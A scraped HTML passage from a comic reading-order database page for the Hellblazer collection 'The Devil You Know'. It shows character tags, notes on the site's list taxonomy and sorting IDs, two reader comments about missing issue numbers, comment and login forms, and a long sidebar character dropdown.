href="https://www.tradereadingorder.com/character/nergal/" rel="tag">Nergal</a>, <a href="https://www.tradereadingorder.com/character/norfulthing/" rel="tag">Norfulthing</a>, <a href="https://www.tradereadingorder.com/character/ritchie-simpson/" rel="tag">Ritchie Simpson</a>, <a href="https://www.tradereadingorder.com/character/sister-anne-marie/" rel="tag">Sister Anne-Marie</a>, <a href="https://www.tradereadingorder.com/character/swamp-thing/" rel="tag">Swamp Thing</a>, <a href="https://www.tradereadingorder.com/character/thomas-constantine/" rel="tag">Thomas Constantine</a>, <a href="https://www.tradereadingorder.com/character/zed/" rel="tag">Zed</a> </td><td width=11%></td></tr>

<tr><td width=30%><b>Edition:</b></td><td width=59%><a href="https://www.tradereadingorder.com/edition/softcover/" rel="tag">Softcover</a></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-2');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-2" style=display:none;>
	
Each book is tagged and sorted by the terms above. Every link in this section (in orange) can be used to generate a dynamic reading list based on the term. 
<br><br>The <b>Lists</b> are large reading orders including every book that falls under them. For example, the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/">DC Universe</a> list includes every book in that shared universe. This taxonomy is <i>hierarchical</i>, which means that there can be sub-lists under the main lists. The DC Universe <a href="http://www.tradereadingorder.com/list/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> list is an example, allowing you to narrow the selection of DC books. The distinction is important, because eventually there will be Silver Age book lists for Marvel <i>and</i> DC, and the lists will <i>not</i> be intermingled because of that hierarchy. Look to the list information in the sidebar to see all the lists currently active. Check the header of each listing for specific information about each one.
<br><br>The <b>Series/Event</b> taxonomy, like the rest, is not hierarchical. Not every book is part of a particular publication series, nor necessarily included in the reading order for an event. Events often include specific crossovers and tie-ins, but many event reading orders also include books purely because they are recommended for appreciation and understanding of that event. 
<br><br>The <b>Creators</b> will be tagged in every book in the database. These include all the writers, artists, and editors that worked on the collected material, as well as anyone who significantly contributed to the collected edition.
<br><br>The <b>Characters</b> are very important to this database, since most users enjoy seeing a reading list generated by their favorite heroes and villains. Since each book is tagged with any reoccurring character inside, the amount of orders that can be generated through these tags is staggering.
<br><br>Since there is so much information to be found in each book, it's relatively common for a couple tags to be missed. If you think this book needs attention - should be given any additional tags or moved off a particular list, for example - just leave me a comment and I'll get right back to you!
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Previous Book:</b></td><td width=59%><div class="navigation">&laquo; <a href="https://www.tradereadingorder.com/dc/swamp-thing-infernal-triangles/" rel="prev">Swamp Thing: Infernal&nbsp;Triangles</a></div></td><td width=11%></td></tr>

<tr><td width=30%><b>Next Book:</b></td><td width=59%><div class="navigation"><a href="https://www.tradereadingorder.com/dc/black-orchid/" rel="next">Black&nbsp;Orchid</a> &raquo;</div></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-3');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-3" style=display:none;>
	
These links take you to the previous or next book in the database. It's worth a mention that, at this point, this is specifically <i>in the database</i>.
<br><br>
That means that if you came to this book page via a specific character reading order, for example, the links may point to books that were <i>not</i> listed on the previous page's reading order. This is because they are taking into account the entire database.
<br><br>
At this time, they go by the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists) for determining which books to link. 
<br><br>
I am currently looking into getting them to give direction based on what page you came from, but it's possible that there is no solution to that issue.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Unique Reading Order ID:</b></td><td width=59%> 200711240000  </td><td width=11%></td></tr>

<tr><td width=30%><b>Chronological List Value:</b></td><td width=59%>1989.01</td><td width=11%></td></tr>

<tr><td width=30%><b>TRO Database Book ID:</b></td><td width=59%>238</td>
<td width=11%  valign="bottom">[<a onclick="switchMenu('collapse-info-4');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-4" style=display:none;>
	
The <b>Unique Reading Order ID</b> determines this book's placement in all lists generated from the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists). It's not actually unique site-wide, but is unique for each major list. This value is actually based on a date system, but has no relation to any real dates. 
<br><br>The <b>Chronological List Value</b> is determined by the most recent publication date of collected contents. This value determines book placement on all lists generated chronologically. 
<br><br>The <b>TRO Database Book ID</b> is a value indicative of when this book was added. It is used primarily for reference within the TRO database and not for sorting. It used to help with interpage linking, but has been replaced with a more user friendly "slug" (web url title) system. 
<br><br>These values are provided for the purposes of sorting your own collections. You could keep an excel spreadsheet or google document with the titles of the books in your collection. In columns next to the books, place each of these numbers. Then when you display the list sorted numerically by either of these columns, your books will fall into order.
<br><br>Of course, now that TRO's <a href="http://www.tradereadingorder.com/my-collection/">built in collection sorting feature is active</a>, it's much easier to sort your books. But these numbers still display just in case you'd like to use them or are curious about the inner operation of the website. 
</div>
<br>
<!--<p style="border-bottom:1px dotted #444444"></p>

<td width=30%><h2 id="comments">Review
	[<a onclick="switchMenu('collapse-info-5');" title="Click To Expand">Submit Review</a>]
</h2>

<div id="collapse-info-5" style=display:none;>
<div id='contact-form-238'>
<form action='https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/#contact-form-238' method='post' class='contact-form commentsblock'>

				
<div>
		<label for='g238-name' class='grunion-field-label name'>Name<span>(required)</span></label>
		<input type='text' name='g238-name' id='g238-name' value='' class='name'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g238-email' class='grunion-field-label email'>Email<span>(required)</span></label>
		<input type='email' name='g238-email' id='g238-email' value='' class='email'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g238-website' class='grunion-field-label url'>Website</label>
		<input type='url' name='g238-website' id='g238-website' value='' class='url'  />
	</div>

				
<div>
		<label for='contact-form-comment-g238-message' class='grunion-field-label textarea'>Message</label>
		<textarea name='g238-message' id='contact-form-comment-g238-message' rows='20' class='textarea'  ></textarea>
	</div>
	<p class='contact-submit'>
		<input type='submit' value='Submit &#187;' class='pushbutton-wide'/>
		<input type='hidden' name='contact-form-id' value='238' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='37fbeb6cc05eb90e05da26d850213cd2e99eb846' />
	</p>
</form>
</div><p>If the form is not working, or if you already have your review saved in a .doc file (or similar format), feel free to email <a href="mailto:reviews@tradereadingorder.com">reviews@tradereadingorder.com</a> directly. </p>

<p>All reviews are subject to editorial changes. We will handle formatting and putting in images, plus corrections for any small mistakes in grammar or spelling. If we think your review will benefit from any large changes, we'll email you to chat about it before posting. Reviews are published to all our readers, so a standard of quality will be maintained.</p>

<p><b>Not every review will be published.</b> If you are published, be proud! You are now a freelance writer specializing in independent sequential art criticism. Put it on that resume! And feel free to list Ian as a reference.</p>

<p>By hitting send, you are giving us permission to post your review to our website with full credit, a link to your profile here, and a link to your website (if given.) At this time, as a fan community, no one gets paid for reviews (even Ian!) You may, however, become eligible for certain <a href="http://www.tradereadingorder.com/list/blog/giveaways/">giveaways and contests</a> by submitting a review that gets posted.</p>

<p>Since reviews are posted to the blog under your user name, if you are not already <a href="http://www.tradereadingorder.com/wp-login.php?action=register">registered</a> for an account we will register one for you and email you a temporary password. Otherwise, the post will be linked to your existing account and listed on your profile page.</p> 
</div>
-->
</div>



<h2 id="comments">2 Comments 
	<a href="#postcomment" title="Leave a comment"> Post New &raquo;</a>
</h2>
<ol id="commentlist">
	<li id="comment-581">
	<p><cite><a href ="https://www.tradereadingorder.com/?author=0"><img alt='' src='https://secure.gravatar.com/avatar/554ca87b17de8dd34fa3086764c71611?s=32&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/554ca87b17de8dd34fa3086764c71611?s=64&#038;d=mm&#038;r=r 2x' class='avatar avatar-32 photo' height='32' width='32' /> Alex</a> wrote on at June 9, 2010 <a href="#comment-581">3:23 pm</a>:</cite></p>
        <p>Issue numbers are missing.</p>
<p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,581,1,'Alex');">Reply</a>]</p><div class="comment-childs chalt" id="comment-582"><a href ="https://www.tradereadingorder.com/?author=1"><img alt='' src='https://secure.gravatar.com/avatar/38169211ea41df7072e7e961da1296f1?s=32&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/38169211ea41df7072e7e961da1296f1?s=64&#038;d=mm&#038;r=r 2x' class='avatar avatar-32 photo' height='32' width='32' /> Ian</a> replied on June 9th, 2010 at <a 
href="#comment-582">3:30 pm</a>: <p>Thanks! this one was just due to a formatting error (happens sometimes when the data is imported) and the hyphen was some rich text version that caused it not to show.</p>
<p>A lot of the other vertigo books aren&#8217;t full filled out yet though. It&#8217;s on the to do list, heh.</p>
<p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,582,2,'Ian');">Reply</a>]</p></div>	</li>
</ol>
<h3 id="trackbacks">Trackbacks and Related Posts</h3>
Content from other blogs and on this site that links back to this post.
<ol>
</ol>
<p><a href="https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a> 
	<a href="https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/trackback/" rel="trackback">TrackBack <abbr title="Uniform Resource Identifier">URI</abbr></a>
</p>
<h2 id="postcomment">Leave a comment</h2>
Registered users may edit their comments past the 5 minute limit. [<a href="https://www.tradereadingorder.com/wp-login.php?action=register">Register</a>] [<a href="https://www.tradereadingorder.com/wp-login.php" title="Login">Login</a>] [<a href="https://www.tradereadingorder.com/wp-login.php?action=logout&amp;_wpnonce=8c5d253b3a" title="Logout">Logout</a>]
<br>HTML is allowed, but posts containing more than two links or sketchy code will be held for moderation. 
<form action="http://www.tradereadingorder.com/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="238" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e64f6ffc6" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="218"/></p><p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">Click to cancel reply</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tradereadingorder.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
<script type="text/javascript">
/* <![CDATA[ */
var lstcommentid=581;
var needauthoremail=true;
var sortflag="ASC";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tradereadingorder.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=ajax&amp;wpajaxeditcomments=true"></script>
</form>





</div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
